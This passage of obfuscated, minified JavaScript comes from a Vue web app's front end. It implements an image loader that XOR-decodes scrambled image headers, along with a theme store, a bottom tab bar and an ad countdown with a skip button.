_0x408fd9>_0x377b5e;},'PZgur':'min','OBsBS':'max','sloIX':'vw,\x20','krjGH':'px)'};if(_0x11ed6f['RfdFq'](_0x48aa78,0x0))return _0x48aa78;const _0x17c1ed=_0x11ed6f['XtVLk'](_0x3c88d6,_0x11ed6f['OfioU'](_0x11ed6f['wwlmp'](_0x48aa78,0x64),Ce),0x3),_0x1cfd4e=_0x11ed6f['XtVLk'](_0x3c88d6,_0x11ed6f['OfioU'](_0x11ed6f['IwXBy'](_0x48aa78,ht),Ce),0x3),_0x5c009a=_0x11ed6f['pCmfo'](_0x48aa78,0x0)?_0x11ed6f['PZgur']:_0x11ed6f['OBsBS'];return''['concat'](_0x5c009a,'(')['concat'](_0x17c1ed,_0x11ed6f['sloIX'])['concat'](_0x1cfd4e,_0x11ed6f['krjGH']);}async function mt(_0x5e5287){const _0x3d87c9={'rkbmQ':function(_0x40b2b0,_0x3ec331){return _0x40b2b0(_0x3ec331);},'sjnjd':'加载失败:\x20'},_0x4ef362=await _0x3d87c9['rkbmQ'](fetch,_0x5e5287);if(!_0x4ef362['ok'])throw new Error(_0x3d87c9['sjnjd']['concat'](_0x4ef362['status'],'\x20')['concat'](_0x4ef362['statusText']));return await _0x4ef362['arrayBuffer']();}function pt(_0x498895,_0x49646b){const _0xe694bb=new Blob([_0x498895],{'type':_0x49646b});return URL['createObjectURL'](_0xe694bb);}function vt(_0x2451a8){const _0x20a3f6={'UwwqM':'image/png','bCGno':'image/jpeg','RpTSr':'image/gif','sEjCD':'image/webp','JhZoh':'image/svg+xml','NNlkh':'image/bmp','KKNyL':'image/x-icon','gRDUR':'image/tiff','dqsHD':'image/avif','zcdPh':'image/heic','BNWAD':'image/heif','Wmttn':'image/vnd.adobe.photoshop','RTzAy':'image/x-raw','NeZQZ':function(_0x1f877f,_0x4fc656){return _0x1f877f==_0x4fc656;},'wHEHV':'getMimeTypeFromUrl\x20error','cYExL':function(_0x18b754,_0x401e51){return _0x18b754==_0x401e51;}};var _0x4c4ae5,_0x5d63df,_0x1ef4ce;const _0x33213e={'png':_0x20a3f6['UwwqM'],'jpg':_0x20a3f6['bCGno'],'jpeg':_0x20a3f6['bCGno'],'gif':_0x20a3f6['RpTSr'],'webp':_0x20a3f6['sEjCD'],'svg':_0x20a3f6['JhZoh'],'bmp':_0x20a3f6['NNlkh'],'ico':_0x20a3f6['KKNyL'],'tif':_0x20a3f6['gRDUR'],'tiff':_0x20a3f6['gRDUR'],'avif':_0x20a3f6['dqsHD'],'heic':_0x20a3f6['zcdPh'],'heif':_0x20a3f6['BNWAD'],'psd':_0x20a3f6['Wmttn'],'raw':_0x20a3f6['RTzAy']};try{const _0x345a02=(_0x20a3f6['NeZQZ'](_0x4c4ae5=new URL(_0x2451a8)['pathname']['split']('.')['pop'](),null)?void 0x0:_0x4c4ae5['toLowerCase']())||'';return _0x33213e[_0x345a02]||_0x20a3f6['UwwqM'];}catch(_0x862a20){console['error'](_0x20a3f6['wHEHV'],_0x862a20);const _0x3b1af4=(_0x20a3f6['cYExL'](_0x1ef4ce=_0x20a3f6['NeZQZ'](_0x5d63df=_0x2451a8['split']('.'),null)?void 0x0:_0x5d63df['pop'](),null)?void 0x0:_0x1ef4ce['toLowerCase']())||'';return _0x33213e[_0x3b1af4]||_0x20a3f6['UwwqM'];}}function Ie(_0xe5cd0b){const _0xf810cb={'TLYht':function(_0xe027d9,_0x4ac311){return _0xe027d9 instanceof _0x4ac311;},'TmCbm':function(_0x396efe,_0x50ecb2){return _0x396efe<_0x50ecb2;},'xLGcb':function(_0x3b43c1,_0x4b6276){return _0x3b43c1===_0x4b6276;},'OiIVf':function(_0xb74b91,_0xf7642){return _0xb74b91>=_0xf7642;},'NhkdI':function(_0x139f7c,_0xb07f52){return _0x139f7c===_0xb07f52;},'Ktzcy':function(_0x3d4ffd,_0x454ace){return _0x3d4ffd===_0x454ace;},'wVPBc':function(_0x241b3f,_0x2b2e63){return _0x241b3f===_0x2b2e63;},'zoTYl':function(_0x58e774,_0x5ad3e8){return _0x58e774===_0x5ad3e8;},'Hnrsl':function(_0x3955f7,_0x307585){return _0x3955f7===_0x307585;},'uIIhO':function(_0x4d8178,_0x22a9e){return _0x4d8178===_0x22a9e;},'tRnpj':function(_0x480486,_0x259b21){return _0x480486>=_0x259b21;},'smcHm':function(_0x3003d7,_0x3d9225){return _0x3003d7===_0x3d9225;},'SSMiI':function(_0x1ce583,_0x22fb36){return _0x1ce583===_0x22fb36;},'RRfWa':function(_0x293db1,_0x145a6c){return _0x293db1===_0x145a6c;},'vVhyv':function(_0x2e2c44,_0x32b50f){return _0x2e2c44===_0x32b50f;},'idmNy':function(_0x5172aa,_0x3c7481){return _0x5172aa>=_0x3c7481;},'nDnez':function(_0xd1b530,_0x2c6a36){return _0xd1b530!==_0x2c6a36;},'kgHLp':function(_0x31cb42,_0x40f63e){return _0x31cb42>_0x40f63e;},'rvXBF':'ftypavif','Bgwsl':function(_0x179675,_0x43dadf){return _0x179675>_0x43dadf;},'XTOKg':'ftypheic','RHASJ':'ftypmif1','hEesh':'ftypheif','JOsKu':function(_0x1450bd,_0x13e957){return _0x1450bd===_0x13e957;},'nNEsE':function(_0xb68444,_0x5d89e3){return _0xb68444===_0x5d89e3;},'VORgL':function(_0x280225,_0x3e8989){return _0x280225===_0x3e8989;}},_0x20bcef=_0xf810cb['TLYht'](_0xe5cd0b,ArrayBuffer)?new Uint8Array(_0xe5cd0b):_0xe5cd0b;if(_0xf810cb['TmCbm'](_0x20bcef['length'],0x4))return!0x1;if(_0xf810cb['xLGcb'](_0x20bcef[0x0],0xff)&&_0xf810cb['xLGcb'](_0x20bcef[0x1],0xd8)&&_0xf810cb['xLGcb'](_0x20bcef[0x2],0xff)||_0xf810cb['OiIVf'](_0x20bcef['length'],0x8)&&_0xf810cb['xLGcb'](_0x20bcef[0x0],0x89)&&_0xf810cb['NhkdI'](_0x20bcef[0x1],0x50)&&_0xf810cb['Ktzcy'](_0x20bcef[0x2],0x4e)&&_0xf810cb['NhkdI'](_0x20bcef[0x3],0x47)&&_0xf810cb['NhkdI'](_0x20bcef[0x4],0xd)&&_0xf810cb['wVPBc'](_0x20bcef[0x5],0xa)&&_0xf810cb['zoTYl'](_0x20bcef[0x6],0x1a)&&_0xf810cb['xLGcb'](_0x20bcef[0x7],0xa)||_0xf810cb['xLGcb'](_0x20bcef[0x0],0x47)&&_0xf810cb['Hnrsl'](_0x20bcef[0x1],0x49)&&_0xf810cb['xLGcb'](_0x20bcef[0x2],0x46)&&_0xf810cb['uIIhO'](_0x20bcef[0x3],0x38)||_0xf810cb['xLGcb'](_0x20bcef[0x0],0x42)&&_0xf810cb['NhkdI'](_0x20bcef[0x1],0x4d)||_0xf810cb['tRnpj'](_0x20bcef['length'],0xc)&&_0xf810cb['smcHm'](_0x20bcef[0x0],0x52)&&_0xf810cb['Ktzcy'](_0x20bcef[0x1],0x49)&&_0xf810cb['SSMiI'](_0x20bcef[0x2],0x46)&&_0xf810cb['RRfWa'](_0x20bcef[0x3],0x46)&&_0xf810cb['smcHm'](_0x20bcef[0x8],0x57)&&_0xf810cb['vVhyv'](_0x20bcef[0x9],0x45)&&_0xf810cb['uIIhO'](_0x20bcef[0xa],0x42)&&_0xf810cb['SSMiI'](_0x20bcef[0xb],0x50))return!0x0;const _0x44b93a=[0x3c,0x3f,0x78,0x6d,0x6c],_0x3801e9=[0x3c,0x73,0x76,0x67];let _0x312c18=!0x0;if(_0xf810cb['idmNy'](_0x20bcef['length'],_0x44b93a['length'])){for(let _0x32f514=0x0;_0xf810cb['TmCbm'](_0x32f514,_0x44b93a['length']);_0x32f514++)if(_0xf810cb['nDnez'](_0x20bcef[_0x32f514],_0x44b93a[_0x32f514])){_0x312c18=!0x1;break;}if(_0x312c18)return!0x0;}if(_0x312c18=!0x0,_0xf810cb['tRnpj'](_0x20bcef['length'],_0x3801e9['length'])){for(let _0x115763=0x0;_0xf810cb['TmCbm'](_0x115763,_0x3801e9['length']);_0x115763++)if(_0xf810cb['nDnez'](_0x20bcef[_0x115763],_0x3801e9[_0x115763])){_0x312c18=!0x1;break;}if(_0x312c18)return!0x0;}if(_0xf810cb['kgHLp'](_0x20bcef['length'],0xc)&&new TextDecoder()['decode'](_0x20bcef['slice'](0x4,0xc))['includes'](_0xf810cb['rvXBF']))return!0x0;if(_0xf810cb['Bgwsl'](_0x20bcef['length'],0xc)){const _0x21729a=new TextDecoder()['decode'](_0x20bcef['slice'](0x4,0xc));if(_0x21729a['includes'](_0xf810cb['XTOKg'])||_0x21729a['includes'](_0xf810cb['RHASJ'])||_0x21729a['includes'](_0xf810cb['hEesh']))return!0x0;}return _0xf810cb['vVhyv'](_0x20bcef[0x0],0x38)&&_0xf810cb['JOsKu'](_0x20bcef[0x1],0x42)&&_0xf810cb['nNEsE'](_0x20bcef[0x2],0x50)&&_0xf810cb['VORgL'](_0x20bcef[0x3],0x53);}function ft(_0x64a065,_0x4cfa38=0x12){const _0x2d4ca4={'FCOyW':function(_0x347e7e,_0x1d13a7){return _0x347e7e instanceof _0x1d13a7;},'xcejY':function(_0x2851ff,_0x79f780){return _0x2851ff(_0x79f780);},'grEGF':function(_0x4c0b99,_0x37d117){return _0x4c0b99<_0x37d117;},'qBLDd':function(_0x29a6dc,_0x4dfd99){return _0x29a6dc^_0x4dfd99;},'yywNR':function(_0x3aac05,_0x3ea983){return _0x3aac05(_0x3ea983);}},_0x2d87c2=new Uint8Array(_0x2d4ca4['FCOyW'](_0x64a065,ArrayBuffer)?_0x64a065:_0x64a065['buffer']);if(_0x2d4ca4['xcejY'](Ie,_0x2d87c2))return new Uint8Array(_0x2d87c2);const _0x459fc9=new Uint8Array(_0x2d87c2['length']);_0x459fc9['set'](_0x2d87c2);for(let _0x72efa8=0x0;_0x2d4ca4['grEGF'](_0x72efa8,Math['min'](0x9,_0x2d87c2['length']));_0x72efa8++)_0x459fc9[_0x72efa8]=_0x2d4ca4['qBLDd'](_0x2d87c2[_0x72efa8],_0x4cfa38);return _0x2d4ca4['yywNR'](Ie,_0x459fc9)?_0x459fc9:new Uint8Array(_0x2d87c2);}var Ge=(_0x141bd1=>(_0x141bd1['H5']='h5',_0x141bd1['CLIENT_LINE']='clientLine',_0x141bd1['NAVIGATION_ENTRY']='navigationEntry',_0x141bd1['NAVIGATION_LINE']='navigationLine',_0x141bd1['DOWNLOAD_PAGE_ENTRY']='downloadPageEntry',_0x141bd1['DOWNLOAD_PAGE_PROXY']='downloadPageProxy',_0x141bd1['DOWNLOAD_PAGE']='downloadPage',_0x141bd1['IOS_LIGHT']='iosLight',_0x141bd1['VIDEO_UPLOAD_LINE']='videoUploadLine',_0x141bd1['VIDEO_PLAY_LINE']='videoPlayLine',_0x141bd1['IMAGE_LINE']='imageLine',_0x141bd1['IOS_STORE']='itunes',_0x141bd1['APK_LINE']='apk',_0x141bd1['IPA_LINE']='ipa',_0x141bd1))(Ge||{});const gt={'primary':'#ff4d03','onPrimary':'#FFFFFF','surface':'#f7f8fa','onSurface':'#080808','noticeBarTextColor':'#ed6a0c','noticeBarBackgroundColor':'#fffbe8','navBarBackgroundColor':'#2a2a2a','navBarTextColor':'#ffffff','imageBackgroundColor':'rgba(240,\x20240,\x20240,\x201)','onImageBackgroundColor':'rgba(89,\x2087,\x2087,\x201)','cardColor':'#FFFFFF','onCardColor':'#000000','cardBorderColor':'#eaeaea','bottomNavigationBarColor':'#FFFFFF','onBottomNavigationBarColor':'#080808','placeholderTextColor':'#909090','grayTextColor':'#8c8c8c','tagBackgroundColor':'rgba(240,160,32,.15)','tagBorderColor':'rgba(240,160,32,.15)','tagTextColor':'#f0a020','borderColor':'#d1d5db'},_t={'theme':gt},Y=_0x483bb2('style',()=>{const _0x304d51={'jZnsH':function(_0x52efa0,_0x4c98c9){return _0x52efa0!=_0x4c98c9;},'Dmuwr':function(_0xf5149a,_0x5bdcd5){return _0xf5149a==_0x5bdcd5;},'OTMxP':'error===>','KHZOI':function(_0x5dcf59){return _0x5dcf59();},'XNDMR':function(_0x43fb43,_0x4fe58f){return _0x43fb43(_0x4fe58f);},'hJcxR':function(_0x54a389,_0x5d75c3){return _0x54a389(_0x5d75c3);}},_0xd04869=_0x304d51['KHZOI'](te),_0x2c9157=_0x304d51['XNDMR'](_0x597bec,()=>{var _0x210d8a,_0x1caf26;if(_0x304d51['jZnsH'](_0x1caf26=_0x304d51['Dmuwr'](_0x210d8a=_0xd04869['indexData'],null)?void 0x0:_0x210d8a['siteConfig'],null)&&_0x1caf26['siteUiConfig'])try{return JSON['parse'](_0xd04869['indexData']['siteConfig']['siteUiConfig']);}catch(_0x2bf398){console['log'](_0x304d51['OTMxP'],_0x2bf398);}return _t;}),_0x40f266=_0x304d51['hJcxR'](_0x597bec,()=>_0x2c9157['value']['theme']);return{'siteUiConfig':_0x2c9157,'theme':_0x40f266};}),yt=['src'],wt=_0x1c8592({'__name':'index','props':{'src':{},'width':{},'height':{},'resourceType':{'default':Ge['IMAGE_LINE']},'className':{'default':''},'fit':{'default':'cover'},'radius':{'default':0x0}},'setup'(_0x211bbd){const _0x38e8e2={'MsKZt':function(_0x3a4814){return _0x3a4814();},'jDkaC':function(_0x42ad70,_0x4fcf51){return _0x42ad70==_0x4fcf51;},'jvfIY':'string','GLNxx':'blob:','BYQoX':'image/jpeg','dFiUU':function(_0x5c1867,_0x5e542e){return _0x5c1867!==_0x5e542e;},'SVqmc':function(_0x5e6b68,_0x187b31){return _0x5e6b68(_0x187b31);},'SEMAx':function(_0x2fe6a6,_0x12dd18){return _0x2fe6a6(_0x12dd18);},'lAusG':function(_0x59a5ab,_0x3f7978,_0x2c4747){return _0x59a5ab(_0x3f7978,_0x2c4747);},'JlImv':'处理图片错误:','ksFJv':'auto','RCBBY':function(_0x162428,_0x124f01){return _0x162428*_0x124f01;},'Zgyxy':'number','ZKsis':function(_0x4b30d8,_0x39ae34){return _0x4b30d8(_0x39ae34);},'eOJFa':function(_0x58b3ef){return _0x58b3ef();},'IpUua':function(_0x90fc05){return _0x90fc05();},'npRwF':function(_0x3fe951,_0x46c48f){return _0x3fe951(_0x46c48f);},'GrPYX':function(_0x327cd9,_0x29c720){return _0x327cd9(_0x29c720);},'MawoG':function(_0x417060,_0x4444d0){return _0x417060(_0x4444d0);},'FSxuk':function(_0x8efbc5,_0x581372){return _0x8efbc5(_0x581372);},'DwUdN':function(_0x534972,_0xd204c9){return _0x534972(_0xd204c9);},'cFQMa':function(_0x10afce,_0x379317){return _0x10afce(_0x379317);},'SVUDR':function(_0x2c3eb5,_0x2bac61){return _0x2c3eb5(_0x2bac61);}},_0x18bbee=_0x211bbd,_0x4f9dca=_0x38e8e2['eOJFa'](je),_0x606f3c=_0x38e8e2['IpUua'](Y);_0x38e8e2['npRwF'](_0x2724ce,()=>{_0x38e8e2['MsKZt'](_0x3834d7);});const _0x57f906=_0x38e8e2['GrPYX'](_0x3c3f42,!0x1),_0x1738a9=_0x38e8e2['MawoG'](_0x3c3f42,!0x1),_0x5bbf21=_0x38e8e2['GrPYX'](_0x3c3f42,null),_0x167800=_0x38e8e2['FSxuk'](_0x3c3f42,null);async function _0x3834d7(){if(_0x57f906['value']=!0x0,_0x1738a9['value']=!0x1,_0x5bbf21['value']&&(URL['revokeObjectURL'](_0x5bbf21['value']),_0x5bbf21['value']=null,_0x167800['value']=null),_0x38e8e2['jDkaC'](typeof _0x18bbee['src'],_0x38e8e2['jvfIY'])&&_0x18bbee['src']['startsWith'](_0x38e8e2['GLNxx'])){_0x167800['value']=_0x18bbee['src'],_0x57f906['value']=!0x1;return;}let _0x43337b=_0x18bbee['src'],_0x4c937e=null;try{let _0x2016ad,_0x5dba0c=_0x38e8e2['BYQoX'];if(_0x38e8e2['jDkaC'](typeof _0x18bbee['src'],_0x38e8e2['jvfIY'])){const {url:_0x5b38ff,domain:_0x1c10f7}=_0x4f9dca['replaceCdnUrl'](_0x43337b);if(_0x43337b=_0x5b38ff,_0x4c937e=_0x1c10f7,_0x38e8e2['dFiUU'](_0x38e8e2['jDkaC'](_0x4c937e,null)?void 0x0:_0x4c937e['loadType'],j['REQUEST'])){_0x167800['value']=_0x43337b,_0x57f906['value']=!0x1;return;}_0x2016ad=await _0x38e8e2['SVqmc'](mt,_0x43337b),_0x5dba0c=_0x38e8e2['SVqmc'](vt,_0x43337b);}else _0x2016ad=_0x18bbee['src'];const _0x29ce99=_0x38e8e2['SEMAx'](ft,_0x2016ad),_0xdfb95c=_0x38e8e2['lAusG'](pt,_0x29ce99,_0x5dba0c);_0x5bbf21['value']=_0xdfb95c,_0x167800['value']=_0xdfb95c;}catch(_0x50f7a6){console['error'](_0x38e8e2['JlImv'],_0x50f7a6),_0x1738a9['value']=!0x0,_0x167800['value']=null;}finally{_0x57f906['value']=!0x1;}}function _0x575ad(){_0x1738a9['value']=!0x0,_0x57f906['value']=!0x1;}function _0x5e93a9(){_0x1738a9['value']=!0x1,_0x57f906['value']=!0x1;}const _0x228368=_0x38e8e2['ZKsis'](_0x597bec,()=>typeof _0x18bbee['width']=='string'?_0x18bbee['width']:k(_0x18bbee['width'])),_0x54b463=_0x38e8e2['DwUdN'](_0x597bec,()=>typeof _0x18bbee['height']=='string'?_0x18bbee['height']:k(_0x18bbee['height'])),_0x49a36d=_0x38e8e2['cFQMa'](_0x597bec,()=>typeof _0x18bbee['radius']=='string'?_0x18bbee['radius']:k(_0x18bbee['radius'])),_0x2f8abc=_0x38e8e2['SVUDR'](_0x597bec,()=>{if(_0x38e8e2['dFiUU'](_0x18bbee['height'],_0x38e8e2['ksFJv']))return _0x54b463['value'];if(_0x57f906['value']){const _0xf1634b=_0x38e8e2['RCBBY'](_0x38e8e2['jDkaC'](typeof _0x18bbee['width'],_0x38e8e2['Zgyxy'])?_0x18bbee['width']:0xc8,0.75);return _0x38e8e2['ZKsis'](k,_0xf1634b);}return _0x38e8e2['ksFJv'];});return(_0xe96e10,_0x54fea9)=>(_0x57b08a(),_0xbf65a6('div',{'class':_0x55efb1([_0x18bbee['className'],'xc-image-container']),'style':_0x2f951a('width:\x20'['concat'](_0x34cc6b(_0x228368),';\x20height:\x20')['concat'](_0x34cc6b(_0x2f8abc),';\x20border-radius:\x20')['concat'](_0x34cc6b(_0x49a36d),';\x20position:\x20relative;\x20overflow:\x20hidden;'))},[_0x34cc6b(_0x57f906)?(_0x57b08a(),_0xbf65a6('div',{'key':0x0,'class':'xc-image-loading','style':_0x2f951a('width:\x20'['concat'](_0x34cc6b(_0x228368),';\x20height:\x20')['concat'](_0x34cc6b(_0x2f8abc),';\x20border-radius:\x20')['concat'](_0x34cc6b(_0x49a36d),';background-color:\x20')['concat'](_0x34cc6b(_0x606f3c)['theme']['imageBackgroundColor'],';'))},_0x54fea9[0x0]||(_0x54fea9[0x0]=[_0x50b8b7('div',{'class':'loading-shimmer'},null,-0x1)]),0x4)):_0x34cc6b(_0x1738a9)?(_0x57b08a(),_0xbf65a6('div',{'key':0x1,'class':'xc-image-error','style':_0x2f951a('width:\x20'['concat'](_0x34cc6b(_0x228368),';\x20height:\x20')['concat'](_0x34cc6b(_0x2f8abc),';\x20border-radius:\x20')['concat'](_0x34cc6b(_0x49a36d),';\x20display:\x20flex;\x20align-items:\x20center;\x20justify-content:\x20center;'))},_0x54fea9[0x1]||(_0x54fea9[0x1]=[_0x50b8b7('svg',{'class':'error-icon'},[_0x50b8b7('use',{'xlink:href':'#icon-image-error'})],-0x1)]),0x4)):_0x34cc6b(_0x167800)?(_0x57b08a(),_0xbf65a6('img',{'key':0x2,'src':_0x34cc6b(_0x167800),'style':_0x2f951a('width:\x20'['concat'](_0x34cc6b(_0x228368),';\x20height:\x20')['concat'](_0x18bbee['height']==='auto'?'auto':_0x34cc6b(_0x54b463),';\x20object-fit:\x20')['concat'](_0x18bbee['fit'],';\x20display:\x20block;\x20border-radius:\x20')['concat'](_0x34cc6b(_0x49a36d),';')),'onError':_0x575ad,'onLoad':_0x5e93a9},null,0x2c,yt)):_0x5679b8('',!0x0)],0x6));}}),N=(_0x5aef5a,_0x1ccf77)=>{const _0x482774=_0x5aef5a['__vccOpts']||_0x5aef5a;for(const [_0x246d24,_0x23bc8a]of _0x1ccf77)_0x482774[_0x246d24]=_0x23bc8a;return _0x482774;},Ke=N(wt,[['__scopeId','data-v-66622f4e']]);var le=(_0x54ab79=>(_0x54ab79['APP_PAGE']='1',_0x54ab79['EXTERNAL_BROWSER']='3',_0x54ab79))(le||{});const At=['onClick'],St=_0x1c8592({'__name':'index','setup'(_0x4c5959){const _0x1b5625={'jzMRD':function(_0x5126bb,_0x254e4d){return _0x5126bb===_0x254e4d;},'VJnPv':function(_0x46908f,_0x38ea7a){return _0x46908f===_0x38ea7a;},'pfQns':'_blank','ioRVK':function(_0x5a4463,_0x1e7632){return _0x5a4463===_0x1e7632;},'ZUEEt':function(_0x12e866,_0x55a866){return _0x12e866==_0x55a866;},'OKYbV':function(_0x33ec1e,_0x2cd3f2){return _0x33ec1e==_0x2cd3f2;},'MVGPF':function(_0x3690ba,_0x3afde3){return _0x3690ba(_0x3afde3);},'aaXlH':function(_0x2a174c){return _0x2a174c();},'AZAJN':function(_0x1785b4,_0x4d3b45,_0x5e2790,_0x4430cc,_0xf8896f){return _0x1785b4(_0x4d3b45,_0x5e2790,_0x4430cc,_0xf8896f);},'snTDt':'div','znVgC':'xc-tab-bar__placeholder','Byteq':function(_0x2c233a,_0x53bd4a){return _0x2c233a(_0x53bd4a);},'IMfha':function(_0x4614ac,_0xf6d61b){return _0x4614ac(_0xf6d61b);},'PPlgm':'xc-tab-bar-list','AMNrb':function(_0x26a38f,_0x2350e1){return _0x26a38f(_0x2350e1);},'xsLQw':function(_0x3b4186,_0x584e2a){return _0x3b4186(_0x584e2a);},'GImdp':function(_0x4a9eb8,_0x5e9fdf){return _0x4a9eb8(_0x5e9fdf);},'Hbwrs':function(_0x48b8dd,_0xd50272,_0x29270d,_0x395266,_0x4a9e36){return _0x48b8dd(_0xd50272,_0x29270d,_0x395266,_0x4a9e36);},'FXNPr':function(_0x5c7906,_0x4b13bd,_0x59dcd5){return _0x5c7906(_0x4b13bd,_0x59dcd5);},'DWVfE':function(_0x469de1,_0x4d366c){return _0x469de1(_0x4d366c);},'dwOLt':function(_0x3da2eb){return _0x3da2eb();}},_0x1b5c40=_0x1b5625['aaXlH'](_0x39b916),_0x220a70=_0x1b5625['aaXlH'](_0x351009),_0x2aab23=_0x1b5625['DWVfE'](_0x3c3f42,0x0),_0xb7a710=_0x1b5625['dwOLt'](te),_0x51abb6=_0x1b5625['aaXlH'](Y),_0x20f64b=_0x1b5625['DWVfE'](_0x597bec,()=>_0xb7a710['tabBarList']['length']>0x1);function _0x19620f(_0x37060f,_0x4ad80c){_0x1b5625['jzMRD'](_0x37060f['openType'],le['APP_PAGE'])?(_0x2aab23['value']=_0x4ad80c,_0x1b5c40['push'](_0x37060f['openValue'])):_0x1b5625['VJnPv'](_0x37060f['openType'],le['EXTERNAL_BROWSER'])&&window['open'](_0x37060f['openValue'],_0x1b5625['pfQns']);}function _0x6696b7(_0x458a8e){var _0x33f45e;return _0x1b5625['VJnPv'](_0x220a70['path'],'/')?_0x1b5625['VJnPv'](_0x458a8e,_0xb7a710['tabBarList'][0x0]):_0x1b5625['ioRVK'](_0x1b5625['ZUEEt'](_0x33f45e=_0x1b5625['OKYbV'](_0x458a8e,null)?void 0x0:_0x458a8e['openValue'],null)?void 0x0:_0x33f45e['split']('?')[0x0],_0x220a70['path']);}return(_0x1c9a5b,_0x2f0859)=>{const _0x4a2e9=Ke;return _0x1b5625['MVGPF'](_0x34cc6b,_0x20f64b)?(_0x1b5625['aaXlH'](_0x57b08a),_0x1b5625['AZAJN'](_0xbf65a6,_0x1b5625['snTDt'],{'key':0x0,'class':_0x1b5625['znVgC'],'style':_0x1b5625['MVGPF'](_0x2f951a,{'height':_0x1b5625['Byteq'](_0x34cc6b,k)(_0x1b5625['IMfha'](_0x34cc6b,Se))})},[_0x1b5625['AZAJN'](_0x50b8b7,_0x1b5625['snTDt'],{'class':_0x1b5625['PPlgm'],'style':_0x1b5625['AMNrb'](_0x2f951a,{'height':_0x1b5625['xsLQw'](_0x34cc6b,k)(_0x1b5625['GImdp'](_0x34cc6b,Se))})},[(_0x1b5625['IMfha'](_0x57b08a,!0x0),_0x1b5625['Hbwrs'](_0xbf65a6,_0x234315,null,_0x1b5625['FXNPr'](_0x85a547,_0x1b5625['xsLQw'](_0x34cc6b,_0xb7a710)['tabBarList'],(_0x4e97fb,_0x2f1524)=>(_0x57b08a(),_0xbf65a6('div',{'key':_0x2f1524,'class':'xc-tab-bar-item','onClick':_0x5c2054=>_0x19620f(_0x4e97fb,_0x2f1524)},[_0x4bb482(_0x4d6317(_0x4a2e9,{'class-name':'xc-tab-bar-item-icon','is-lazy':!0x1,'src':_0x4e97fb['iconSelected'],'width':0x1a,'height':0x1a},null,0x8,['src']),[[_0x172934,_0x6696b7(_0x4e97fb)]]),_0x4bb482(_0x4d6317(_0x4a2e9,{'class-name':'xc-tab-bar-item-icon','is-lazy':!0x1,'src':_0x4e97fb['icon'],'width':0x1a,'height':0x1a},null,0x8,['src']),[[_0x172934,!_0x6696b7(_0x4e97fb)]]),_0x50b8b7('div',{'class':'xc-tab-bar-item-text','style':_0x2f951a({'color':_0x6696b7(_0x4e97fb)?_0x34cc6b(_0x51abb6)['theme']['primary']:_0x34cc6b(_0x51abb6)['theme']['onBottomNavigationBarColor']})},_0x58cfce(_0x4e97fb['title']),0x5)],0x8,At))),0x80))],0x4)],0x4)):_0x1b5625['FXNPr'](_0x5679b8,'',!0x0);};}}),bt=['disabled'],Ct=_0x1c8592({'__name':'index','props':{'totalSeconds':{'default':void 0x0},'skipAfterSeconds':{},'position':{'default':()=>({'top':0x8,'right':0x8})},'showSkipButton':{'type':Boolean,'default':!0x0},'autoStart':{'type':Boolean,'default':!0x0},'fontSize':{'default':0xc},'borderRadius':{'default':0xc},'paddingX':{'default':0xa},'paddingY':{'default':0x4},'startupMode':{'type':Boolean,'default':!0x1},'alwaysClickable':{'type':Boolean,'default':!0x1}},'emits':['countdownEnd','skipAd','countdownTick'],'setup'(_0x37bb28,{expose:_0x3e5f52,emit:_0x1168c7}){const _0x2aa531={'RQIuE':'absolute','SWLla':function(_0xcb24f,_0x1c11e7){return _0xcb24f!==_0x1c11e7;},'QXBSp':function(_0x3830b8,_0x250a81){return _0x3830b8==_0x250a81;},'pJhHy':'number','LdUWo':function(_0x1f8014,_0x301ee9){return _0x1f8014(_0x301ee9);},'XYFzF':function(_0x2ae78c,_0x447963){return _0x2ae78c(_0x447963);},'RvTdb':function(_0x41c06c,_0x157454){return _0x41c06c==_0x157454;},'RqEsL':function(_0x324cbc,_0xd50fd7){return _0x324cbc(_0xd50fd7);},'DnuBa':function(_0xfcab5f,_0x256498){return _0xfcab5f==_0x256498;},'JQNPL':function(_0x3f5753,_0x297327){return _0x3f5753(_0x297327);},'JHmrk':function(_0x1ac6ed,_0x3f0809){return _0x1ac6ed==_0x3f0809;},'Aytzi':function(_0x5c6a4f,_0x44a816){return _0x5c6a4f(_0x44a816);},'bEatp':function(_0x25ca6d,_0x13d126){return _0x25ca6d!==_0x13d126;},'pEvES':function(_0x1be0a1,_0x5605cf){return _0x1be0a1!==_0x5605cf;},'pGYOr':function(_0x469993,_0x4a58eb){return _0x469993<=_0x4a58eb;},'Xzcgi':function(_0x4fa0fb){return _0x4fa0fb();},'dEeyF':function(_0xf6d09b,_0x2f6d45){return _0xf6d09b(_0x2f6d45);},'dmkGK':'countdownEnd','HmHVG':function(_0x1be2b3,_0x55aaa5,_0x4b9c7f){return _0x1be2b3(_0x55aaa5,_0x4b9c7f);},'cutFe':'countdownTick','WvIfC':function(_0x4d4cd5,_0x24e0cf){return _0x4d4cd5>_0x24e0cf;},'fpQFN':function(_0x12e88e,_0x2bce62){return _0x12e88e<=_0x2bce62;},'VJZqe':function(_0x2d0913,_0x2e36d9){return _0x2d0913(_0x2e36d9);},'Qdeiq':function(_0x3cb0b8,_0xd72006){return _0x3cb0b8<=_0xd72006;},'IiqhC':'skipAd','TLyqG':function(_0xee23f6){return _0xee23f6();},'ObreW':function(_0x55df7a,_0x4abe5b){return _0x55df7a||_0x4abe5b;},'CgoHz':function(_0x5c0c5f){return _0x5c0c5f();},'balyH':function(_0x186fc9){return _0x186fc9();},'unjbw':function(_0x224952,_0x6d7b45){return _0x224952(_0x6d7b45);},'XcpaH':function(_0x2e16c1,_0x4d16ae,_0x4ea4b2){return _0x2e16c1(_0x4d16ae,_0x4ea4b2);},'lpxbH':function(_0x457df3,_0xf4e06a){return _0x457df3(_0xf4e06a);},'cRNQX':function(_0x25721a,_0x11fb97){return _0x25721a(_0x11fb97);}},_0x29c537=_0x37bb28,_0x3a5faf=_0x1168c7,_0x4ababa=_0x2aa531['unjbw'](_0x3c3f42,0x0),_0x37f696=_0x2aa531['JQNPL'](_0x3c3f42,0x0),_0x4854c9=_0x2aa531['JQNPL'](_0x3c3f42,!0x1);let _0x33259e=null;const _0x2b36d9=_0x2aa531['dEeyF'](_0x597bec,()=>{const _0x1b8634={'position':_0x2aa531['RQIuE']};return _0x2aa531['SWLla'](_0x29c537['position']['top'],void 0x0)&&(_0x1b8634['top']=_0x2aa531['QXBSp'](typeof _0x29c537['position']['top'],_0x2aa531['pJhHy'])?_0x2aa531['LdUWo'](String,_0x2aa531['XYFzF'](k,_0x29c537['position']['top'])):_0x2aa531['LdUWo'](String,_0x29c537['position']['top'])),_0x2aa531['SWLla'](_0x29c537['position']['right'],void 0x0)&&(_0x1b8634['right']=_0x2aa531['RvTdb'](typeof 